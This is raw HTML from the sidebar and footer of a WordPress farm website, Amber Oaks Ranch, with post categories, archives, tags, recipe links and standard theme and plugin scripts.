	<li class="cat-item cat-item-250"><a href="https://www.amberoaksranch.com/category/challenges">Challenges</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.amberoaksranch.com/category/farmers-markets/chaparral-crossing-farmers-market">Chaparral Crossing Farmers Market</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.amberoaksranch.com/category/building-the-dream/construction">Construction</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.amberoaksranch.com/category/farmers-markets/elgin-farmers-market">Elgin Farmers Market</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.amberoaksranch.com/category/equipment">Equipment</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.amberoaksranch.com/category/events">Events</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.amberoaksranch.com/category/farmers-markets">Farmers Markets</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.amberoaksranch.com/category/fat-lard-tallow">Fat &#8211; Lard &amp; Tallow</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.amberoaksranch.com/category/livestck/feed">Feed</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.amberoaksranch.com/category/building-the-dream/finances">Finances</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.amberoaksranch.com/category/naturalresources/fish">Fish</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.amberoaksranch.com/category/building-the-dream/grapevines">Grapevines</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.amberoaksranch.com/category/naturalresources/grass">Grass</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.amberoaksranch.com/category/building-the-dream/house">House</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.amberoaksranch.com/category/livestck/hens">Laying Hens</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.amberoaksranch.com/category/lifestyle-politics">Lifestyle &amp; Politics</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.amberoaksranch.com/category/livestck">Livestock</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.amberoaksranch.com/category/naturalresources">Natural Resources</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.amberoaksranch.com/category/building-the-dream/orchard">Orchard</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.amberoaksranch.com/category/orchard-2">Orchard</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.amberoaksranch.com/category/our-story">Our Story</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.amberoaksranch.com/category/overcoming-obstacles">Overcoming Obstacles</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.amberoaksranch.com/category/livestck/pigs">Pigs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.amberoaksranch.com/category/post-formats">Post Formats</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.amberoaksranch.com/category/raw-milk">Raw Milk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.amberoaksranch.com/category/recipes">Recipes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.amberoaksranch.com/category/sales-specials">Sales &amp; Specials</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.amberoaksranch.com/category/livestck/sheep-lamb">Sheep &amp; Lamb</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.amberoaksranch.com/category/farmers-markets/snap">SNAP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.amberoaksranch.com/category/naturalresources/soil">Soil</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.amberoaksranch.com/category/building-the-dream/still-waters-farm">Still Waters Farm</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.amberoaksranch.com/category/swales">Swales</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.amberoaksranch.com/category/building-the-dream/the-move">The Move</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.amberoaksranch.com/category/building-the-dream/the-purchase">The Purchase</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.amberoaksranch.com/category/building-the-dream/the-sale">The Sale</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.amberoaksranch.com/category/livestck/turkeys">Turkeys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.amberoaksranch.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.amberoaksranch.com/category/naturalresources/water">Water</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget_number_2 widget widget_calendar"><h4 class="widget_title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar-1494629925" class="wp-calendar"><thead><tr><th class="month_prev"><a href="#" data-type="post" data-year="2016" data-month="01" title="View posts for January 2016"></a></th><th class="month_cur" colspan="5"><a href="https://www.amberoaksranch.com/2016/02" title="View posts for February 2016">February <span>2016</span></a></th><th class="month_next"><a href="#" data-type="post" data-year="2016" data-month="03" title="View posts for March 2016"></a></th></tr><tr><th class="weekday" scope="col" title="Monday">M</th><th class="weekday" scope="col" title="Tuesday">T</th><th class="weekday" scope="col" title="Wednesday">W</th><th class="weekday" scope="col" title="Thursday">T</th><th class="weekday" scope="col" title="Friday">F</th><th class="weekday" scope="col" title="Saturday">S</th><th class="weekday" scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td class="day"><span class="day_wrap">1</span></td><td class="day"><span class="day_wrap">2</span></td><td class="day"><span class="day_wrap">3</span></td><td class="day"><span class="day_wrap">4</span></td><td class="day"><span class="day_wrap">5</span></td><td class="day"><span class="day_wrap">6</span></td><td class="day"><span class="day_wrap">7</span></td></tr><tr><td class="day"><span class="day_wrap">8</span></td><td class="day"><span class="day_wrap">9</span></td><td class="day"><span class="day_wrap">10</span></td><td class="day"><span class="day_wrap">11</span></td><td class="day"><span class="day_wrap">12</span></td><td class="day"><span class="day_wrap">13</span></td><td class="day"><span class="day_wrap">14</span></td></tr><tr><td class="day"><span class="day_wrap">15</span></td><td class="day"><span class="day_wrap">16</span></td><td class="day"><span class="day_wrap">17</span></td><td class="day"><span class="day_wrap">18</span></td><td class="day"><span class="day_wrap">19</span></td><td class="day"><span class="day_wrap">20</span></td><td class="day"><span class="day_wrap">21</span></td></tr><tr><td class="day"><a class="day_wrap" href="https://www.amberoaksranch.com/2016/02/22" title="Mother Earth News Fair">22</a></td><td class="day"><span class="day_wrap">23</span></td><td class="day"><span class="day_wrap">24</span></td><td class="day"><a class="day_wrap" href="https://www.amberoaksranch.com/2016/02/25" title="Sold the Home">25</a></td><td class="day"><span class="day_wrap">26</span></td><td class="day"><span class="day_wrap">27</span></td><td class="day"><span class="day_wrap">28</span></td></tr><tr><td class="day"><span class="day_wrap">29</span></td><td class="pad" colspan="6"><span class="day_wrap">&nbsp;</span></td></tr></tbody></table></div></aside><aside id="tag_cloud-5" class="widget_number_3 widget widget_tag_cloud"><h4 class="widget_title">Tags</h4><div class="tagcloud"><a href="https://www.amberoaksranch.com/tag/7-bone-roast" class="tag-cloud-link tag-link-259 tag-link-position-1" style="font-size: 8pt;" aria-label="7-Bone Roast (1 item)">7-Bone Roast</a>
<a href="https://www.amberoaksranch.com/tag/ac-repair" class="tag-cloud-link tag-link-229 tag-link-position-2" style="font-size: 8pt;" aria-label="AC Repair (1 item)">AC Repair</a>
<a href="https://www.amberoaksranch.com/tag/building-the-dream" class="tag-cloud-link tag-link-106 tag-link-position-3" style="font-size: 8pt;" aria-label="Building the Dream (1 item)">Building the Dream</a>
<a href="https://www.amberoaksranch.com/tag/double-uyp-bucks" class="tag-cloud-link tag-link-243 tag-link-position-4" style="font-size: 8pt;" aria-label="Double UYp Bucks (1 item)">Double UYp Bucks</a>
<a href="https://www.amberoaksranch.com/tag/elderberry" class="tag-cloud-link tag-link-254 tag-link-position-5" style="font-size: 8pt;" aria-label="elderberry (1 item)">elderberry</a>
<a href="https://www.amberoaksranch.com/tag/family" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="Family (1 item)">Family</a>
<a href="https://www.amberoaksranch.com/tag/farmers-market" class="tag-cloud-link tag-link-231 tag-link-position-7" style="font-size: 8pt;" aria-label="Farmers Market (1 item)">Farmers Market</a>
<a href="https://www.amberoaksranch.com/tag/farmers-markets" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 22pt;" aria-label="farmers markets (2 items)">farmers markets</a>
<a href="https://www.amberoaksranch.com/tag/figs" class="tag-cloud-link tag-link-257 tag-link-position-9" style="font-size: 8pt;" aria-label="figs (1 item)">figs</a>
<a href="https://www.amberoaksranch.com/tag/finances" class="tag-cloud-link tag-link-191 tag-link-position-10" style="font-size: 8pt;" aria-label="Finances (1 item)">Finances</a>
<a href="https://www.amberoaksranch.com/tag/freezer" class="tag-cloud-link tag-link-262 tag-link-position-11" style="font-size: 8pt;" aria-label="Freezer (1 item)">Freezer</a>
<a href="https://www.amberoaksranch.com/tag/fruit" class="tag-cloud-link tag-link-253 tag-link-position-12" style="font-size: 8pt;" aria-label="fruit (1 item)">fruit</a>
<a href="https://www.amberoaksranch.com/tag/goals" class="tag-cloud-link tag-link-81 tag-link-position-13" style="font-size: 8pt;" aria-label="goals (1 item)">goals</a>
<a href="https://www.amberoaksranch.com/tag/huglekulter" class="tag-cloud-link tag-link-207 tag-link-position-14" style="font-size: 8pt;" aria-label="huglekulter (1 item)">huglekulter</a>
<a href="https://www.amberoaksranch.com/tag/jujubes" class="tag-cloud-link tag-link-255 tag-link-position-15" style="font-size: 8pt;" aria-label="jujubes (1 item)">jujubes</a>
<a href="https://www.amberoaksranch.com/tag/kids-at-the-ranch" class="tag-cloud-link tag-link-228 tag-link-position-16" style="font-size: 8pt;" aria-label="Kids at the Ranch (1 item)">Kids at the Ranch</a>
<a href="https://www.amberoaksranch.com/tag/mulberry" class="tag-cloud-link tag-link-208 tag-link-position-17" style="font-size: 8pt;" aria-label="mulberry (1 item)">mulberry</a>
<a href="https://www.amberoaksranch.com/tag/neighbors" class="tag-cloud-link tag-link-214 tag-link-position-18" style="font-size: 8pt;" aria-label="neighbors (1 item)">neighbors</a>
<a href="https://www.amberoaksranch.com/tag/peaches" class="tag-cloud-link tag-link-252 tag-link-position-19" style="font-size: 8pt;" aria-label="peaches (1 item)">peaches</a>
<a href="https://www.amberoaksranch.com/tag/pfarmers-market" class="tag-cloud-link tag-link-232 tag-link-position-20" style="font-size: 8pt;" aria-label="Pfarmers Market (1 item)">Pfarmers Market</a>
<a href="https://www.amberoaksranch.com/tag/pflugerville-farmesr-market" class="tag-cloud-link tag-link-230 tag-link-position-21" style="font-size: 8pt;" aria-label="Pflugerville Farmesr Market (1 item)">Pflugerville Farmesr Market</a>
<a href="https://www.amberoaksranch.com/tag/raw-milk" class="tag-cloud-link tag-link-234 tag-link-position-22" style="font-size: 8pt;" aria-label="Raw Milk (1 item)">Raw Milk</a>
<a href="https://www.amberoaksranch.com/tag/recipe" class="tag-cloud-link tag-link-260 tag-link-position-23" style="font-size: 8pt;" aria-label="Recipe (1 item)">Recipe</a>
<a href="https://www.amberoaksranch.com/tag/snap" class="tag-cloud-link tag-link-242 tag-link-position-24" style="font-size: 8pt;" aria-label="SNAP (1 item)">SNAP</a>
<a href="https://www.amberoaksranch.com/tag/sowers-sustainable-farm" class="tag-cloud-link tag-link-235 tag-link-position-25" style="font-size: 8pt;" aria-label="Sowers Sustainable Farm (1 item)">Sowers Sustainable Farm</a></div>
</aside><aside id="search-4" class="widget_number_4 widget widget_search"><h4 class="widget_title">Search</h4><form role="search" method="get" class="search_form" action="https://www.amberoaksranch.com/"><input type="text" class="search_field" placeholder="Enter keyword:" value="" name="s" title="Search for:" /><button type="submit" class="search_button icon-search" href="#"></button></form></aside><aside id="archives-3" class="widget_number_5 widget widget_archive"><h4 class="widget_title">Archives</h4>
			<ul>
					<li><a href='https://www.amberoaksranch.com/2025/11'>November 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/08'>August 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/07'>July 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/06'>June 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/05'>May 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/03'>March 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/02'>February 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2025/01'>January 2025</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/12'>December 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/11'>November 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/10'>October 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/09'>September 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/08'>August 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/07'>July 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/06'>June 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/05'>May 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/04'>April 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/03'>March 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2024/02'>February 2024</a></li>
	<li><a href='https://www.amberoaksranch.com/2023/12'>December 2023</a></li>
	<li><a href='https://www.amberoaksranch.com/2023/09'>September 2023</a></li>
	<li><a href='https://www.amberoaksranch.com/2023/03'>March 2023</a></li>
	<li><a href='https://www.amberoaksranch.com/2023/01'>January 2023</a></li>
	<li><a href='https://www.amberoaksranch.com/2019/09'>September 2019</a></li>
	<li><a href='https://www.amberoaksranch.com/2018/09'>September 2018</a></li>
	<li><a href='https://www.amberoaksranch.com/2018/08'>August 2018</a></li>
	<li><a href='https://www.amberoaksranch.com/2018/06'>June 2018</a></li>
	<li><a href='https://www.amberoaksranch.com/2018/04'>April 2018</a></li>
	<li><a href='https://www.amberoaksranch.com/2018/03'>March 2018</a></li>
	<li><a href='https://www.amberoaksranch.com/2018/01'>January 2018</a></li>
	<li><a href='https://www.amberoaksranch.com/2017/09'>September 2017</a></li>
	<li><a href='https://www.amberoaksranch.com/2017/07'>July 2017</a></li>
	<li><a href='https://www.amberoaksranch.com/2017/04'>April 2017</a></li>
	<li><a href='https://www.amberoaksranch.com/2017/03'>March 2017</a></li>
	<li><a href='https://www.amberoaksranch.com/2017/01'>January 2017</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/12'>December 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/11'>November 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/10'>October 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/09'>September 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/08'>August 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/07'>July 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/06'>June 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/04'>April 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/03'>March 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/02'>February 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2016/01'>January 2016</a></li>
	<li><a href='https://www.amberoaksranch.com/2015/12'>December 2015</a></li>
			</ul>

			</aside><aside id="search-5" class="widget_number_6 widget widget_search"><h4 class="widget_title">Search</h4><form role="search" method="get" class="search_form" action="https://www.amberoaksranch.com/"><input type="text" class="search_field" placeholder="Enter keyword:" value="" name="s" title="Search for:" /><button type="submit" class="search_button icon-search" href="#"></button></form></aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							<ul id="menu_footer" class="menu_footer_nav"><li id="menu-item-4788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4788"><a href="https://www.amberoaksranch.com/">Amber Oaks Ranch Homepage</a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://www.amberoaksranch.com/price-list">Shop</a></li>
<li id="menu-item-4802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4802"><a href="https://www.amberoaksranch.com/meat-buyers-club">Meat Buyers Club</a></li>
<li id="menu-item-5419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5419"><a href="https://www.amberoaksranch.com/bulk-buying">Bulk Buying</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://www.amberoaksranch.com/cookie-policy-us">Cookie Policy (US)</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5863"><a href="https://www.amberoaksranch.com/?page_id=5860">Holiday Turkeys</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6080"><a href="https://www.amberoaksranch.com/farm-tour">Farm Tour</a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6323"><a href="https://www.amberoaksranch.com/how-to-cook-a-grassfed-lamb-burger">How to Cook a Grassfed Lamb Burger</a></li>
<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://www.amberoaksranch.com/free-range-duck-eggs">Free Range Duck Eggs</a></li>
<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956"><a href="https://www.amberoaksranch.com/johns-beef-and-barley-soup">John&#8217;s Beef &amp; Barley Soup</a></li>
<li id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6905"><a href="https://www.amberoaksranch.com/markets-special-events">Farmers Markets &#038; Events</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://www.amberoaksranch.com/chicken-kale-soup">Chicken &#038; Kale Soup</a></li>
<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="https://www.amberoaksranch.com/chicken-bone-broth">Chicken Bone Broth</a></li>
<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://www.amberoaksranch.com/boost-your-collagen-intake-with-these-foods">Boost Your Collagen Intake with These Foods</a></li>
<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://www.amberoaksranch.com/thanks-for-your-purchase-at-hippo-social-club">Thanks for your purchase at Hippo Social Club!</a></li>
<li id="menu-item-7323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7323"><a href="https://www.amberoaksranch.com/how-to-prepare-and-cook-grass-finished-dry-aged-beef-ribs">How to Prepare and Cook Grass Finished, Dry Aged Beef Ribs</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7438"><a href="https://www.amberoaksranch.com/spicy-buffalo-chicken-bites-with-ranch">Spicy Buffalo Chicken Bites with Ranch</a></li>
<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.amberoaksranch.com/quick-flavorful-pork-lettuce-wraps">Quick &#038; Flavorful Pork Lettuce Wraps</a></li>
<li id="menu-item-7453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://www.amberoaksranch.com/spicy-asian-chicken-pork-meatballs-with-jasmine-rice">Spicy Asian Chicken &#038; Pork Meatballs with Jasmine Rice</a></li>
<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7459"><a href="https://www.amberoaksranch.com/chicken-bacon-ranch-burgers-with-jalapeno-ranch">Chicken Bacon Ranch Burgers with Jalapeño Ranch</a></li>
</ul>							<div class="copyright_text"><p><a href="https://themeforest.net/user/ancorathemes/portfolio" target="_blank">AncoraThemes</a> © 2026. All rights reserved.</p></div>
                            						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>

<div id="page_preloader" style="background-image:url(https://www.amberoaksranch.com/wp-content/uploads/2016/06/spin.gif); background-position:center; background-repeat:no-repeat; position:fixed; z-index:1000000; left:0;top:0;right:0;bottom:0;"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kraussersfarm-/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'923afb05e2',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.amberoaksranch.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>	<div style="display:none">
			<div class="grofile-hash-map-54017de37562e210a5b2849087c6db3e">
		</div>
		</div>
		<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768482887" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://www.amberoaksranch.com/wp-admin/admin-ajax.php","nonce":"83beff5d60"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https://www.amberoaksranch.com/wp-admin/admin-ajax.php","ajax_nonce":"31c587ee1c","site_url":"https://www.amberoaksranch.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/jquery.slidemenu.js" id="slidemenu-script-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.reviews.js" id="kraussersfarm-core-reviews-script-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.utils.js" id="kraussersfarm-core-utils-script-js"></script>
<script type="text/javascript" id="kraussersfarm-core-init-script-js-extra">
/* <![CDATA[ */
var KRAUSSERSFARM_STORAGE = {"theme_font":"Lato","theme_skin_color":"#4b4745","theme_skin_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https://www.amberoaksranch.com/wp-admin/admin-ajax.php","ajax_nonce":"31c587ee1c","use_ajax_views_counter":"","site_url":"https://www.amberoaksranch.com","vc_edit_mode":"","theme_skin":"kraussersfarm","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_relayout":"960","menu_responsive":"660","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOutDown","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
//# sourceURL=kraussersfarm-core-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/fw/js/core.init.js" id="kraussersfarm-core-init-script-js"></script>
<script type="text/javascript" src="https://www.amberoaksranch.com/wp-content/themes/kraussersfarm-/js/theme.init.js" id="kraussersfarm-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese 